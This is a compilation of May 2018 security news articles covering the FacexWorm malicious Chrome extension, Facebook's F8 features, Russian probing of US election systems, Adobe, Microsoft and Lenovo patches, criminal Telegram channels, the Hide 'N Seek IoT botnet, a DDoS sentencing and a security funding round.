9.5.2018 thehackernews Cryptocurrency
If you receive a link for a video, even if it looks exciting, sent by someone (or your friend) on Facebook messenger—just don't click on it without taking a second thought.
Cybersecurity researchers from Trend Micro are warning users of a malicious Chrome extension which is spreading through Facebook Messenger and targeting users of cryptocurrency trading platforms to steal their accounts’ credentials.
Dubbed FacexWorm, the attack technique used by the malicious extension first emerged in August last year, but researchers noticed the malware re-packed a few new malicious capabilities earlier this month.
New capabilities include stealing account credentials from websites, like Google and cryptocurrency sites, redirecting victims to cryptocurrency scams, injecting miners on the web page for mining cryptocurrency, and redirecting victims to the attacker's referral link for cryptocurrency-related referral programs.
It is not the first malware to abuse Facebook Messenger to spread itself like a worm.
Late last year, Trend Micro researchers discovered a Monero-cryptocurrency mining bot, dubbed Digmine, that spreads through Facebook messenger and targets Windows computers, as well as Google Chrome for cryptocurrency mining.
Just like Digmine, FacexWorm also works by sending socially engineered links over Facebook Messenger to the friends of an affected Facebook account to redirect victims to fake versions of popular video streaming websites, like, YouTube.
It should be noted that FacexWorm extension has only been designed to target Chrome users. If the malware detects any other web browser on the victim's computer, it redirects the user to an innocuous-looking advertisement.
How Does the FacexWorm Malware Work
If the malicious video link is opened using Chrome browser, FacexWorm redirects the victim to a fake YouTube page, where the user is encouraged to download a malicious Chrome extension as a codec extension to continue playing the video.
Once installed, FacexWorm Chrome extension downloads more modules from its command and control server to perform various malicious tasks.
"FacexWorm is a clone of a normal Chrome extension but injected with short code containing its main routine. It downloads additional JavaScript code from the C&C server when the browser is opened," the researchers said.
"Every time a victim opens a new webpage, FacexWorm will query its C&C server to find and retrieve another JavaScript code (hosted on a Github repository) and execute its behaviors on that webpage."
Since the extension takes all the extended permissions at the time of installation, the malware can access or modify data for any websites the user opens.
Here below I have listed a brief outline of what FacexWorm malware can perform:
To spread itself further like a worm, the malware requests OAuth access token for the Facebook account of the victim, using which it then automatically obtains the victim's friend list and sends that malicious, fake YouTube video link to them as well.
Steal the user's account credentials for Google, MyMonero, and Coinhive, when the malware detects that the victim has opened the target website’s login page.
FacexWorm also injects cryptocurrency miner to web pages opened by the victim, which utilizes the victim computer's CPU power to mine Cryptocurrency for attackers.
FacexWorm even hijacks the user's cryptocurrency-related transactions by locating the address keyed in by the victim and replacing it with the one provided by the attacker.
When the malware detects the user has accessed one of the 52 cryptocurrency trading platforms or typed keywords like "blockchain," "eth-," or "ethereum" in the URL, FacexWorm will redirect the victim to a cryptocurrency scam webpage to steal user's digital coins. The targeted platforms include Poloniex, HitBTC, Bitfinex, Ethfinex, and Binance, and the wallet Blockchain.info.
To avoid detection or removal, the FacexWorm extension immediately closes the opened tab when it detects that the user is opening the Chrome extension management page.
The attacker also gets a referral incentive every time a victim registers an account on Binance, DigitalOcean, FreeBitco.in, FreeDoge.co.in, or HashFlare.

So far, researchers at Trend Micro have found that FacexWorm has compromised at least one Bitcoin transaction (valued at $2.49) until April 19, but they do not know how much the attackers have earned from the malicious web mining.
Cryptocurrencies targeted by FacexWorm include Bitcoin (BTC), Bitcoin Gold (BTG), Bitcoin Cash (BCH), Dash (DASH), ETH, Ethereum Classic (ETC), Ripple (XRP), Litecoin (LTC), Zcash (ZEC), and Monero (XMR).
The FacexWorm malware has been found surfacing in Germany, Tunisia, Japan, Taiwan, South Korea, and Spain. But since Facebook Messenger is used worldwide, there are more chances of the malware being spread globally.
Chrome Web Store had removed many of the malicious extensions before being notified by Trend Micro researchers, but the attackers keep uploading it back to the store.
Facebook Messenger can also detect the malicious, socially engineered links and regularly block the propagation behavior of the affected Facebook accounts, researchers said.
Since Facebook Spam campaigns are quite common, users are advised to be vigilant when clicking on links and files provided via the social media site platform.
Along with Dating, Here’s a List of New Features Coming to Facebook
9.5.2018 thehackernews Social

Facebook announced a whole lot of new features at its 2018 Facebook F8 developers conference, along with the keynote by its CEO Mark Zuckerberg addressing concerns from app developers after Facebook paused 3rd-party app review in the wake of the Cambridge Analytica scandal.
Here are some big takeaways from Zuckerberg's keynote on Day 1 of Facebook F8, held for two days, May 1 and 2, at the McEnery Convention Center in San Jose, California:
FaceDate—Facebook's New Tinder-Like 'Dating' Feature
Still Single? Don't worry because Facebook doesn't want you to remain single for long.
The social network giant is introducing a new dating feature that will allow you to build your profile that will only be visible to other Facebook users (non-friends) who have also opted into looking for love.
Dubbed FaceDate, the new feature will match your profile based on all its data with others to find potential suitors and messaging will happen in a dedicated inbox rather than its default Messenger application.
And worry not. Neither FaceDate will match your profile with your friends, nor your friends will not be able to see your dating profile.
FaceDate is "not just for hookups," said Zuckerberg said. Rather, the feature has been designed for "real long-term relationships."
Shortly after the announcement of FaceDate, the share price of Match Group, the parent company of Match.com, fell 22%, and IAC, the parent of both popular hookup app Tinder and Match Group, fell more than 16%.
Facebook Adds 'Clear History' Tool
Facebook had been embroiled in controversies over its data sharing practices after the Cambridge Analytica scandal, forcing people to think about how the social media handles user privacy, collects data and uses it.
Now to help users protect their privacy, Facebook introduced a new feature, dubbed "Clear History," that will let users clear their browsing history on Facebook.
Clear History will enable users to see the websites and apps that send Facebook information when users use them, delete this information from users' account, and turn off Facebook's ability to store the data "associated with your account" going forward.
Once you clear your history, Facebook will remove identifying information so a history of the sites and apps you have used will not be associated with your account.
It is unclear how Facebook defines 'associated with your account.'
However, Facebook will take a few months to build the Clear History feature, and work with "privacy advocates, academics, policymakers, and regulators to get their input on our approach," Facebook VP and chief privacy officer Erin Egan said in a blog post.
"After going through our systems, this is an example of the kind of control we think you should have," Zuckerberg said. "It's something privacy advocates have been asking for."
Facebook also warned users that by using the Clear History tool, they might be required to sign back in everytime they want to log into their account.
Facebook is also committed to preventing "fake news" and fake accounts from spreading on its platform, though Zuckerberg did not tell much about how Facebook plans to do it.
Facebook Re-Opens App Reviews On Its Platform
In the wake of the Cambridge Analytica scandal, Facebook paused third-party app review, but now Zuckerberg announced that the company is re-opening app reviews for developers starting Tuesday.
The relationship between Facebook and app developers has gotten complicated since it was revealed how digital consultancy firm Cambridge Analytica improperly obtained and misused data on potentially 87 million Facebook users to reportedly help Donald Trump win the US presidency in 2016.
Facebook paused review of new apps after it was revealed that a third-party app developer named Aleksandr Kogan, who created personality quiz app and collected personal data on millions of users who took the quiz, handed over the data to Cambridge Analytica.
"I know it hasn’t been easy being a developer these past couple months, and that’s probably an understatement," Zuckerberg said.
Facebook has re-opened app review, but the process has changed a bit. The company will now "require business verification for apps that need access to specialized APIs or extended Login permissions."
"Apps that ask for basic public profile or additional permissions, such as a birthday or user friends, are not subject to business verification," a blog post published Tuesday reads.
Real Time Language Translations In Facebook Messenger
Facebook has introduced chat translation within Messenger through its M Suggestions assistant, which will translate conversations in real time, just like web browsers do.
However, the feature will be rolled out to users in the United States throughout this year and will only translate English-Spanish conversions.
In the coming weeks, all American Messenger users will get access to this feature, and over time the social media says it will "launch this functionality in additional languages and countries."
Launching in closed beta, businesses will now be able to integrate augmented reality (AR) camera effects for its customers to experience directly into Messenger.
Now when you interact with certain businesses on Messenger, you will be able to virtually try or customize merchandise by opening the app's camera and use a pre-populated brand-specific AR effect.
Facebook is also making simplifications to Messenger's interface. Since the app's quest to embrace businesses, bots, Stories and visual sharing have made it bloated, the company has re-designed Messenger by cutting out the games and camera tabs from the navigation bar.
Besides these features, Facebook has also introduced a new way for people to share from their favorite apps, like Spotify and GoPro, to both Facebook and Instagram Stories. The company has also made its first standalone VR headset Oculus Go available globally for anyone to purchase, starting at $199.
To know more about new launches and watch the full keynote, you can head on to this blog post.
No Evidence Russian Hackers Changed Votes in 2016 Election: Senators
9.5.2018 securityweek BigBrothers
Hackers backed by the Russian government attempted to undermine confidence in the voting process in the period leading up to the 2016 presidential election, but there is no evidence that they manipulated votes or modified voter registration data, according to a brief report published on Tuesday by the Senate Intelligence Committee.
According to the Senate panel, threat actors had attempted to access numerous state election systems and in some cases voter registration databases.
Authorities are confident that Russian threat actors targeted election systems in at least 18 states, and there is some evidence that three other states may have also been hit. These numbers only cover local or state government organizations – attacks on political parties and NGOs are not included.
Several other states reported seeing malicious activity, but investigators have not been able to confidently attribute the incidents to Russia.
Nearly all the targeted states observed attempts to find vulnerabilities in their systems. These scans were often aimed at the website of the Secretary of State and voter registration infrastructure, the Senate panel said in its report.
In at least six states, Russian hackers attempted to breach voting-related websites, and in a small number of cases they were able to gain unauthorized access to election infrastructure components, and even obtained the access necessary for altering or deleting voter registration data. However, it does not appear that they could have manipulated individual votes or aggregate vote totals.
The Russian government is believed to have launched this campaign at least as early as 2014 with the goal of gathering information and discrediting the integrity of the United States’ voting process and election results, senators said.
The Senate panel has admitted that its assessment, as well as the assessments of the DHS and FBI, are based on information provided by the targeted states, and there may be some attacks or breaches that have not been detected.
“While the full scope of Russian activity against the states remains unclear because of collection gaps, the Committee found ample evidence to conclude that the Russian government was developing capabilities to undermine confidence in our election infrastructure, including voter processes,” senators wrote in their report.
“The Committee does not know whether the Russian government-affiliated actors intended to exploit vulnerabilities during the 2016 elections and decided against taking action, or whether they were merely gathering information and testing capabilities for a future attack. Regardless, the Committee believes the activity indicates an intent to go beyond traditional intelligence collection,” they added.
The Trump administration recently imposed sanctions against several Russian spy agencies and 19 individuals for trying to influence the 2016 presidential election.
Adobe fixed a Critical Code Execution issue in Flash Player
9.5.2018 securityaffairs Vulnerebility
Adobe has released security updated to address several vulnerabilities in its products, including Flash Player, Creative Cloud and Connect products.
The security updates also address a Critical Code Execution vulnerability in Flash Player tracked as CVE-2018-4944. The flaw is a critical type confusion that could be exploited to execute arbitrary code, the good news is that Adobe has rated the flaw with a rating of “2” because the company considers not imminent the development of exploit code.
The vulnerability affects Flash Player 29.0.0.140 and earlier versions and was addressed with the release of version 29.0.0.171 for Windows, Mac, Linux and Chrome OS.
The flaw is a critical type confusion that allows arbitrary code execution (CVE-2018-4944), but Adobe has assigned it a severity rating of “2,” which indicates that exploits are not considered imminent and there is no rush to install the update.
“Adobe has released security updates for Adobe Flash Player for Windows, Macintosh, Linux and Chrome OS. These updates address critical vulnerabilities in Adobe Flash Player 29.0.0.140 and earlier versions. Successful exploitation could lead to arbitrary code execution in the context of the current user.” reads the advisory published by Adobe.
Adobe also addressed three security vulnerabilities in the Creative Cloud desktop applications for Windows and macOS, the issues affect version 4.4.1.298 and earlier of the apps.
“Adobe has released a security update for the Creative Cloud Desktop Application for Windows and MacOS.” reads the advisory.
“This update resolves a vulnerability in the validation of certificates used by Creative Cloud desktop applications (CVE-2018-4991), and an improper input validation vulnerability (CVE-2018-4992) that could lead to privilege escalation.”
The flaws affecting the Creative Cloud desktop applications are:
an improper input validation that can be exploited to escalate privilege (critical);
an improper certificate validation problem that can lead to a security bypass (important);
an unquoted search path that can be exploited for privilege escalation (important);
All of the vulnerabilities received a priority rating of “2.”
Adobe also addressed an authentication bypass vulnerability affecting Connect versions 9.7.5 and earlier. The flaw rated as “important” could lead the exposure of sensitive information.
“An important authentication bypass vulnerability (CVE-2018-4994) exists in Adobe Connect versions 9.7.5 and earlier. Successful exploitation of this vulnerability could result in sensitive information disclosure.” reads the advisory.
May 2018 Patch Tuesday: Microsoft fixes 2 zero-day flaws reportedly exploited by APT group
9.5.2018 securityaffairs Vulnerebility
Microsoft has released the May 2018 Patch Tuesday that addresses more than 60 vulnerabilities, including two Windows zero-day flaws that can be exploited for remote code execution and privilege escalation.
Microsoft May 2018 Patch Tuesday includes security patches for 67 vulnerabilities, including two zero-days that have already been exploited in the wild by threat actors.
The security updates address 21 vulnerabilities that are rated as critical, 42 rated important, and 4 rated as low severity. The flaws affect many products, including Microsoft Windows, Internet Explorer, Microsoft Edge, Outlook, Microsoft Office, Microsoft Office Exchange Server, .NET Framework, Microsoft Hyper-V, ChakraCore, Azure IoT SDK, and others.
The most severe issue is CVE-2018-8174 zero-day, dubbed Double Kill, a critical vulnerability that could be exploited by remote attackers to execute arbitrary code on all supported versions of Windows.
The vulnerability was first reported by experts at Qihoo 360, according to the experts is was exploited by a known advanced persistent threat (APT) group in targeted attacks that targeted Internet Explorer and leveraged specially crafted Office weaponized documents.
The Double Kill vulnerability is a use-after-free issue that resides in the way the VBScript Engine handles objects in computer memory. An attacker can exploit the flaw to execute code that runs with the same system privileges as of the logged-in user.
“A remote code execution vulnerability exists in the way that the VBScript engine handles objects in memory. The vulnerability could corrupt memory in such a way that an attacker could execute arbitrary code in the context of the current user. An attacker who successfully exploited the vulnerability could gain the same user rights as the current user.” reads the advisory published by Microsoft. ” If the current user is logged on with administrative user rights, an attacker who successfully exploited the vulnerability could take control of an affected system. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights.”
Security experts from Kaspersky confirmed the CVE-2018-8174 flaw was exploited in targeted attacks by an APT group, the hackers delivered weaponized documents to allow the download of a second-stage payload. Hackers tricked victims into visiting a malicious HTML page that contained the code to trigger the UAF and a shellcode that downloads the malicious payload.
“In a web-based attack scenario, an attacker could host a specially crafted website that is designed to exploit the vulnerability through Internet Explorer and then convince a user to view the website. An attacker could also embed an ActiveX control marked ‘safe for initialization’ in an application or Microsoft Office document that hosts the IE rendering engine,” reads Microsoft’s explains in its advisory.
“The attacker could also take advantage of compromised websites and websites that accept or host user-provided content or advertisements. These websites could contain specially crafted content that could exploit the vulnerability.”
The Microsoft May 2018 Patch Tuesday also addresses another zero-day vulnerability tracked as CVE-2018-8120, a privilege escalation that is related the way the Win32k component handles objects in memory. The flaw could be exploited by an authenticated attacker to execute arbitrary code in kernel mode.
“An elevation of privilege vulnerability exists in Windows when the Win32k component fails to properly handle objects in memory. An attacker who successfully exploited this vulnerability could run arbitrary code in kernel mode. An attacker could then install programs; view, change, or delete data; or create new accounts with full user rights.” reads the advisory.
“To exploit this vulnerability, an attacker would first have to log on to the system. An attacker could then run a specially crafted application that could exploit the vulnerability and take control of an affected system.”
The CVE-2018-8120 flaw only affects Windows 7 and Windows Server 2008.
Microsoft May 2018 Patch Tuesday
The Microsoft May 2018 Patch Tuesday also fixed two Windows vulnerabilities rated as “important” whose details have been made public. The flaws are respectively a privilege escalation issue (CVE-2018-8170) and an information disclosure (CVE-2018-8141).
Lenovo Patches Secure Boot Vulnerability in Servers
9.5.2018 securityweek Vulnerebility
Lenovo has released patches for a High severity vulnerability impacting the Secure Boot function on some System x servers.
Exploitation of this security vulnerability could result in unauthenticated code being booted. Discovered by the computer maker’s internal testing team and tracked as CVE-2017-3775, the issue impacts a dozen models, including Flex System x240 M5, x280 X6, x480 X6, x880, x3xxx series, and NeXtScale nx360 M5 devices.
“Lenovo internal testing discovered some System x server BIOS/UEFI versions that, when Secure Boot mode is enabled by a system administrator, do not properly authenticate signed code before booting it. As a result, an attacker with physical access to the system could boot unsigned code,” the manufacturer notes.
These systems ship with Secure Boot disabled by default, because signed code is relatively new in the data center environment, the company says, adding that standard operator configurations disable signature checking.
In its advisory, the computer maker published not only the complete list of affected models, but also links to the appropriate BIOS/UEFI update for each model. The company advises admins relying on Secure Boot to control physical access to systems prior to applying the updates.
Lenovo also released a patch for a buffer overflow in Lenovo System Update Drive Mapping Utility. Tracked as CVE-2018-9063, the vulnerability could result in undefined behaviors, such as execution of arbitrary code, the company notes.
Discovered by SaifAllah benMassaoud and assessed with a Medium severity rating, the vulnerability can be exploited by an attacker entering very large user ID or password in order to overrun the program’s buffer. An attacker could potentially execute code with the MapDrv’s privileges.
Lenovo System Update version 5.07.0072 or later addresses the vulnerability and users are advised to update the application to remain protected. To determine the currently installed version of Lenovo System Update, users should launch the application, click the green question mark in the top right corner and then select “About.”
Lenovo System Update automatically checks for newer version when executed, and users should simply launch the application and accept the update when prompted. Manual updates are also possible, by downloading the latest app version from Lenovo’s site.
Telegram Rivaling Tor as Home to Criminal 'Forums'
9.5.2018 securityweek Social
Telegram Channels Offer Great Anonymity and Are Being Increasingly Used by Cybercriminals
Serious criminals are abandoning the upper levels of the dark web. The reasons appear to be the relative ease with which such criminal forums are penetrated by law enforcement agents and security researchers -- and the recent shut-downs of major criminal forums Hansa Market and AlphaBay.
Last month, Cybereason tested this idea, and concluded that serious criminals have migrated to the deeper, closed forums of the dark web. Published yesterday, researchers from Check Point now postulate an alternative destination for these criminals; that is, not to deep, dark, Tor-hidden forums, but to Telegram.
Telegram is an encrypted instant messaging system first released in 2013. Like WhatsApp, it offers individual conversations and group chats -- but what sets it apart is its security strength and end-to-end encryption. "As a result, some of its hosted chat groups have become a useful alternative to the secretive forums on the Dark Web," say the Check Point security team.
Telegram groups are known as channels. It is these channels that are increasingly used by criminals. "Any threat actor with a shady offer or conversation to start, can enjoy private and end-to-end encrypted chats instead of the exposed threads that are seen in online forums." The advantages are obvious. They are easier to operate, easier to join, and offer even greater anonymity.
Check Point gives three examples of how Telegram is used. Three channels were found in Russia known as Dark Job, Dark Work and Black Markets. Dark Jobs recruits staff for illegal jobs. The jobs are graded white (for little danger), grey (for greater illegality and difficulty), and black (for dangerous with legal risks). Anyone with the Telegram app can join this channel and can both post advertisements and apply for jobs with complete anonymity. The same principle applies to other channels, and some already have thousands of subscribers.
The simplicity of this criminal method is particularly worrying.
"This is especially worrying," say the researchers, "considering the accessibility of the channels and the promises of high salaries made to those who might otherwise refrain or have no way to reach these markets." In other words, the migration of criminals to Telegram might easily increase the general level of criminality in society.
One area that particularly worries Check Point is the promotion of insider deals. It is easy to imagine a channel called 'Insiders'. This could attract any authorized employee with a grudge or need for additional finances to sell inside access to corporate networks anonymously via Telegram.
"Threat actors might take advantage of these employees in order to obtain insider information and sensitive data that is unavailable to the public," warn the researchers. "This inside information could then be used for personal purposes or sold, or to conduct a cyber-attack from the inside of the company. This would thus eliminate the efficiency of some security solutions. After all, having someone "on the inside" is a very powerful tool. Just like in the real world, in the world of cybercrime it can often be not what you know but who you know."
This is already happening on the Dark Job channel. One advertisement is looking for employees of Western Union or MoneyGram that have access to certain systems -- and offering payment of $1000 per day.
The Dark Work channel seems to be more geared towards criminal projects than employments. One example reads, "Wanted for a dark project: Cryptor running on all systems from Windows XP to 10. Bypassing the top AV especially Avast and Defender." The concern here is that a criminal entrepreneur could outsource an entire project without needing to know anything about technology, nor even his suppliers.
The Dark Market is simply that -- a marketplace for shady goods. Novice users, say the researchers, can find "messages promoting stealthy crypto-miners that will run without the victims' knowledge in exchange for 600 rubles, or even infostealers that collect documents, screenshots and passwords in exchange for 1000 rubles." This makes the Telegram channels very similar to the dark web marketplaces (such as the old Silk Road), but easier and more secure to use.
Government recognition of the increasing criminal use of Telegram is likely behind both the recent national bans, and the western demands for law enforcement encryption backdoors. In March, Russia's Supreme Court ordered that Telegram must provide decryption keys to the country's security services -- which Telegram declined. In mid-April, Russia began blocking Telegram.
Iran also banned Telegram on April 30, 2018, but is so far having little success. As of May 7, Iran's state-owned Telecommunications Infrastructure Company (TIC), which operates under President Hassan Rouhani's Telecommunications Ministry, has yet to comply with a prosecutor's order to block the Telegram messaging app. Radio Farda, a Persian language broadcaster at Radio Free Europe/Radio Liberty, reported today that many Iranians will use filtering software to avoid the ban. Of 9,485 respondents to a question, 9,024 replied they would "stay on Telegram using filtering circumvention software". (This is not a scientific study and is biased towards Iranian citizens already listening to a foreign broadcaster.)
In western democracies, the growing use of Telegram amply illustrates law enforcement's concern that criminals are going dark; and that law enforcement requires encryption backdoors to counter the threat. "Through the use of such tools, access to malware has never been easier, personal documents and certificates can be spread to unknown destinations and companies can be threatened by their own employees," concludes Check Point.
Critical Code Execution Flaw Patched in Flash Player
9.5.2018 securityweek Vulnerebility
Adobe has patched several vulnerabilities in its Flash Player, Creative Cloud and Connect products, but the company believes it’s unlikely that the flaws will be exploited in the wild any time soon.
Only one vulnerability has been patched in Flash Player with the release of version 29.0.0.171 for Windows, Mac, Linux and Chrome OS. The issue, reported to Adobe by Jihui Lu of Tencent KeenLab, impacts Flash Player 29.0.0.140 and earlier versions.
The flaw is a critical type confusion that allows arbitrary code execution (CVE-2018-4944), but Adobe has assigned it a severity rating of “2,” which indicates that exploits are not considered imminent and there is no rush to install the update.
A total of three security holes have been patched by Adobe in the Creative Cloud desktop applications for Windows and macOS. Researchers discovered that version 4.4.1.298 and earlier of the apps are impacted by an improper input validation issue that can lead to privilege escalation, an improper certificate validation problem that can lead to a security bypass, and a flaw described as an “unquoted search path” that can be exploited for privilege escalation.
The certificate validation vulnerability has been classified “critical,” while the other two issues have been rated “important.” All of them have a priority rating of “2.”
Wei Wei of Tencent's Xuanwu Lab, Ryan Hileman of Talon Voice, Chi Chou, and Cyril Vallicari of HTTPCS – Ziwit have been credited for finding the flaws.
Finally, Adobe patched an “important” authentication bypass vulnerability affecting Connect versions 9.7.5 and earlier. Exploitation of the flaw can result in the exposure of sensitive information.
Microsoft Patches Two Windows Zero-Day Vulnerabilities
9.5.2018 securityweek Vulnerebility
Microsoft has fixed more than 60 vulnerabilities with its May 2018 Patch Tuesday updates, including two Windows zero-day flaws that can be exploited for remote code execution and privilege escalation.
The more serious of the zero-day vulnerabilities is CVE-2018-8174, a critical issue that allows attackers to remotely execute arbitrary code on all supported versions of Windows.
The existence of the flaw was revealed last month by Chinese security firm Qihoo 360, which reported that a known advanced persistent threat (APT) actor had been exploiting the vulnerability via Internet Explorer and specially crafted Office documents.
Microsoft has credited Qihoo 360 and Kaspersky Lab for reporting this vulnerability. Both companies say the flaw has been exploited in targeted attacks, but no information is currently available on the threat group.
According to Microsoft, the security hole exists due to the way the VBScript engine handles objects in memory. The weakness can be exploited through Internet Explorer by getting the targeted user to visit a malicious website (including via malvertising) or by embedding an ActiveX control marked “safe for initialization” in an application or an Office document that hosts the Internet Explorer rendering engine.
Kaspersky has described it as a use-after-free (UAF) bug. In the attacks observed by the company, the attackers delivered malicious documents set up to download a second-stage payload, specifically a malicious HTML page. The code in this web page triggers the UAF and a shellcode that downloads a malicious payload is executed.
“This technique, until fixed, allowed criminals to force Internet Explorer to load, no matter which browser one normally used – further increasing an already huge attack surface,” explained Anton Ivanov, the Kaspersky Lab researcher credited by Microsoft for reporting this flaw. “Fortunately, proactive discovery of the threat has led to the timely release of the security patch by Microsoft. We urge organizations and private users to install recent patches immediately, as it won't be long before exploits to this vulnerability make it to popular exploit kits and will be used not only by sophisticated threat actors, but also by standard cybercriminals.”
Trend Micro’s Zero Day Initiative (ZDI) pointed out that CVE-2018-8174 is very similar to CVE-2018-1004, a vulnerability patched by Microsoft in April after it was reported to the company via ZDI.
The second zero-day vulnerability patched on Tuesday by Microsoft is CVE-2018-8120, a privilege escalation weakness in Windows. The flaw, related to how the Win32k component handles objects in memory, allows an attacker to execute arbitrary code in kernel mode, but exploitation requires authentication.
Microsoft says the vulnerability only affects Windows 7 and Windows Server 2008 – newer versions of the operating system do not appear to be impacted. An ESET researcher has been credited for reporting this flaw to Microsoft, but the antivirus firm has yet to share any details about the attacks involving CVE-2018-8120.
The May 2018 updates also resolve two Windows vulnerabilities whose details have been made public. The flaws have been rated “important” and they can lead to privilege escalation (CVE-2018-8170) and information disclosure (CVE-2018-8141).
Nearly 20 other issues addressed this month have been rated “critical.” They include memory corruptions in the Edge and Internet Explorer scripting engines and remote code execution flaws in Hyper-V.
Adobe has also released Patch Tuesday updates, but it has only addressed five security bugs in Flash Player, Creative Cloud and Connect.
Hide 'N Seek IoT Botnet Can Survive Device Reboots
8.5.2018 securityweek BotNet
The Internet of Things (IoT) botnet known as Hide 'N Seek that first emerged in January can now achieve persistence on infected devices, Bitdefender reports.
Discovered toward the end of April, the latest version of the malware also includes code that allows it to target more vulnerabilities and new types of devices, the security firm discovered, adding that it targets 10 different architectures and a broad range of models.
The botnet has so far infected 90,000 unique devices starting in January, and could become a major threat if weaponized.
When first observed in January, the botnet didn’t have a persistence module, meaning it was not able to survive a device reboot. This, however, changed in the last version: if it manages to successfully compromise a device via Telnet, the malware copies itself to /etc/init.d/ and adds itself to startup, so it is executed when the operating system launches.
The malware also abuses web based vulnerabilities to target specific devices like IPTV cameras, but persistence is only achieved if the infection took place via Telnet, because root privileges are required to copy the binary to the init.d directory, Bitdefender Senior E-Threat Analyst Bogdan Botezatu explains.
The malware targets a broad range of devices via the Telnet service. According to Bitdefender, the bot has 10 different binaries compiled for x86, x64, ARM (Little Endian and Big Endian), SuperH, PPC and other platforms.
The latest Hide 'N Seek version can compromise more IPTV camera models by targeting vulnerabilities in Wansview NCS601W IP camera (a cloud-only device) and AVTECH IP Camera, NVR and DVR (the maker’s products have been targeted by other IoT malware as well).
Responding to a SecurityWeek inquiry, Botezatu revealed that the Hide 'N Seek malware targets a long list of weak or default credentials frequently found in IoT devices.
“The list is extremely long and features several camera models, but the hardcoded credentials also target several router models. In addition to specific models, the bot also attempts these credentials against Telnet for all sorts of devices. The fact that it has binaries compiled for 10 platforms and architectures shows that the attacker is aiming at enrolling as many devices, regardless of type, maker, and model,” Botezatu said.
“We've notified vendors about this,” he added.
Over the past three months, Hide 'N Seek has been growing steadily although some devices left the botnet, while others joined it. Most likely, the botnet lost those devices “that could not be exploited in a way to offer persistence,” Botezatu said.
From February to May, however, Bitdefender’s security researchers identified almost 65,000 infected devices.
Botezatu told SecurityWeek that five versions of the botnet have been observed thus far. However, there haven’t been major changes in the list of supported commands compared to the earlier versions, and no support for distributed denial of service (DDoS), the most commonly encountered purpose of IoT botnets, has been added to Hide 'N Seek either.
“Based on the evidence at hand, we presume that this botnet is in the growth phase, as operators are trying to seize as many devices as possible before adding weaponized features to the binary,” Botezatu revealed.
As for the current geographic distribution of the bots, most of them are located in China, with Russia, Brazil, the United States, and Italy rounding up top five, followed by India, Poland, Bulgaria, France, and Republic of Korea.
Romanian Who Attacked Warcraft Gets Year in Prison
8.5.2018 securityweek Crime
A Romanian man who launched a cyber attack on the California-based servers of the hugely popular online fantasy game World of Warcraft over a squabble with other players was sentenced on Monday to one year in prison.
Calin Mateias, 38, of Bucharest, was extradited to the United States to face felony charges over the 2010 attack that saw him flood World of Warcraft servers with a massive amount of traffic and requests, thus making the game inaccessible for thousands of players.
"Angered by a player he regularly competed against, the defendant determined to defeat his WoW opponents by interrupting the game's server so they could not access the game," prosecutors said in court documents.
"His actions were motivated by a juvenile desire to win the game, and for others to lose it."
In February, Mateias pleaded guilty to one count of causing damage to a protected computer and last month paid $30,000 to Blizzard Entertainment, which created the role-playing game.
Following his plea, US authorities dropped charges against him in a separate hacking case in Pennsylvania.
SafeBreach Raises $15 Million in Series B Funding
8.5.2018 securityweek IT
Attack simulation platform provider SafeBreach on Tuesday announced that it raised $15 million in a Series B funding round, bringing the total raised by the company to date to $34 million.
The latest funding round was led by Draper Nexus with participation from PayPal and existing investors Sequoia Capital, Deutsche Telekom Capital Partners, and HPE Pathfinder.
SafeBreach told SecurityWeek that the funding will be used for continued product innovation, further expansion of marketing and sales, and to support the company’s growing global customer base.SafeBreach raises $15 million
The firm has announced record growth, claiming that bookings increased over 470 percent year-over-year with expanded traction in the Fortune 100 sector.
SafeBreach’s Breach and Attack Simulation platform allows organizations to test their defenses against more than 3,400 breach methods.
